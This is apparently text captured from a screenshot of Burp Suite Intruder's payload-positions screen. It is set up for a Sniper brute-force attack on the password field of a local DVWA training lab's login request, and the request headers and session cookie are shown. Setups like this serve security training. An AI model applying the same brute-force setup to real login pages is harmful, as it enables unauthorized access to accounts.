 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
– see help for full details.
Attack type: Sniper
GET /vulnerabilities/brute/?username=admin&password=§123§&Login=Login HTTP/1.1
Host: dvwa.localhost
Cookie: PHPSESSID=5tmkqrhm1gve2r9ap450c6m6m2; security=medium
Connection: close
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit/604.5.6 (KHTML, like Gecko) Version/11.0.3
Safari/604.5.6
Referer: http://dvwa.localhost/vulnerabilities/brute/
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Add §
Clear §
Auto §
Refresh